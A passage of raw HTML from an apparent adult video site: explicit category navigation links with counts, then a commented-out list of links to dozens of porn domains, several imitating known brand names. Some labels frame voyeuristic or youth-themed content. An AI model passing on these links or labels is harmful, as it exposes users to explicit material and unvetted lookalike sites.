                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(12690)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(574)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/146/Maid/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Maid <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/104/Maledom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Maledom <span>(1036)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(2143)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(1572)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(8954)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/125/Medical/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Medical <span>(875)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/173/Melons/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Melons <span>(692)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>(1036)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(422)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/196/Missionary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Missionary <span>(1168)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/68/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mistress <span>(1761)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/150/Mmf/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mmf <span>(1091)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/140/Nerdy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nerdy <span>(1033)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(1351)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/239/Nude/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nude <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>(1003)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/157/Nurse/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nurse <span>(1123)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(1676)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/71/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oiled <span>(1150)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/253/Oral/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oral <span>(3675)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>(2854)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>(1547)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(3414)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(5764)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/141/Pain/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pain <span>(1074)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(1708)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(5106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>(1832)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/233/Penetrating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Penetrating <span>(1030)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210/Perky/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Perky <span>(925)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/163/Piercing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Piercing <span>(1535)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/122/Pigtail/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pigtail <span>(376)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(1408)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/117/Police/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Police <span>(1055)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/108/Polish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Polish <span>(643)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/170/Pool/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pool <span>(1068)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(3747)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(1134)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(4167)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>(9522)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>(5093)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(1648)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/224/Riding/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Riding <span>(4249)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>(1085)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/110/Rocco/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rocco <span>(353)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>(1738)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/118/Screaming/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Screaming <span>(770)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>(1653)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/257/Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sex <span>(6183)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/204/Sex Tape/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sex Tape <span>(1040)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>(3320)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>(1226)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212/Skinny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Skinny <span>(2103)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/190/Small Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Cock <span>(355)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(3725)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/86/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Smoking <span>(1039)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(1558)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(1945)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/139/Spanish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanish <span>(1112)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(1463)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/114/Speculum/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Speculum <span>(487)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(1846)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(3435)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(1253)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/215/Stripper/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stripper <span>(1284)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/221/Student/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Student <span>(1100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/251/Sucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sucking <span>(2656)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/116/Surprise/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Surprise <span>(1025)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/128/Swedish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swedish <span>(393)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(1259)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>(3470)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>(1166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/214/Tease/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tease <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(21566)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>(1115)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(6458)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/238/Tight/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tight <span>(1325)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/226/Tight Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tight Pussy <span>(1209)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/184/Tiny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tiny <span>(1296)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/256/Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tits <span>(5303)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>(491)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/112/Topless/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Topless <span>(851)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/250/Toys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Toys <span>(2392)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/153/Tugjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tugjob <span>(287)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/136/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turkish <span>(732)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/96/Twins/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twins <span>(242)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/97/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>(3353)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/105/Unshaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Unshaved <span>(133)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>(1198)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/97452113/Vintage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vintage <span>(1325)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(4006)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/127/Watersport/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Watersport <span>(34)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(1601)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/100/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Whore <span>(3048)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/236/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Young <span>(3914)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/188809310/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Young <span>(3913)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-chevron-circle-right"></i> lupoporn.net</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-chevron-circle-right"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-chevron-circle-right"></i> sex xxx</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-chevron-circle-right"></i> 4kxxxporn.com</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-chevron-circle-right"></i> brazers.pro</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-chevron-circle-right"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-chevron-circle-right"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-chevron-circle-right"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-chevron-circle-right"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-chevron-circle-right"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-chevron-circle-right"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-chevron-circle-right"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-chevron-circle-right"></i> hqporn.name</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-chevron-circle-right"></i> free porn movie</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-chevron-circle-right"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-chevron-circle-right"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-chevron-circle-right"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-chevron-circle-right"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-chevron-circle-right"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-chevron-circle-right"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-chevron-circle-right"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-chevron-circle-right"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-chevron-circle-right"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-chevron-circle-right"></i> video-xnxx.com</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-chevron-circle-right"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-chevron-circle-right"></i> pornhup</a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-chevron-circle-right"></i> xnxxtv.pro</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-chevron-circle-right"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-chevron-circle-right"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-chevron-circle-right"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-chevron-circle-right"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-chevron-circle-right"></i> sexporn</a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-chevron-circle-right"></i> brazzerssexvideos.com</a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-chevron-circle-right"></i> porno xxx</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-chevron-circle-right"></i> 4kporn</a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-chevron-circle-right"></i> wwwxhamster.pro</a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-chevron-circle-right"></i> wankoz.pro</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-chevron-circle-right"></i> XXXGonzo.org</a></div></li><li><div><a href="https://hqmpg.com/" data-ct="1879304796"><i class="la la-chevron-circle-right"></i> HQ Porn video</a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-chevron-circle-right"></i> xxnxtv.mobi</a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-chevron-circle-right"></i> redtubexxx.pro</a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-chevron-circle-right"></i> /pornicom.info</a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-chevron-circle-right"></i> x-tube.su</a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-chevron-circle-right"></i> full porn movies</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-chevron-circle-right"></i> freepornvideo</a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-chevron-circle-right"></i> wwwxnxx.org</a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-chevron-circle-right"></i> freeo nline porn</a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-chevron-circle-right"></i> wwwxvideos.org</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-chevron-circle-right"></i> pornhd.name</a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-chevron-circle-right"></i> germanporn.name</a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-chevron-circle-right"></i> pornhube.pro</a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-chevron-circle-right"></i> hamsterporn.org</a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-chevron-circle-right"></i> xvideos-sex.com</a></div></li><li><div><a href="https://www.ufreeporn.org/" data-ct="2487997429"><i class="la la-chevron-circle-right"></i> ufreeporn.org</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-chevron-circle-right"></i> freeporn2022</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-chevron-circle-right"></i> freepornsites</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-chevron-circle-right"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-chevron-circle-right"></i> momporn.name</a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-chevron-circle-right"></i> amateur-sex-tube.net</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-chevron-circle-right"></i> pornvideo</a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-chevron-circle-right"></i> amateur-housewifes.com</a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-chevron-circle-right"></i> hqporner.su</a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-chevron-circle-right"></i> spyvids.net</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-chevron-circle-right"></i> pornvideos2022</a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-chevron-circle-right"></i> katestube.pro</a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-chevron-circle-right"></i> porn vids</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-chevron-circle-right"></i> 4kyespornplease.com</a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-chevron-circle-right"></i> extremeporn.pro</a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-chevron-circle-right"></i> hclips.pro</a></div></li><li><div><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-chevron-circle-right"></i> pornhube.name</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-chevron-circle-right"></i> pornsite</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-chevron-circle-right"></i> milfporn</a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-chevron-circle-right"></i> tube8.su</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-chevron-circle-right"></i> pornmovies2022.com</a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-chevron-circle-right"></i> pornfree</a></div></li><li><div><a href="http://lazymike.com/" data-ct="3347559104"><i class="la la-chevron-circle-right"></i> Porn Tubes</a></div></li><li><div><a href="https://videoporn.name/" 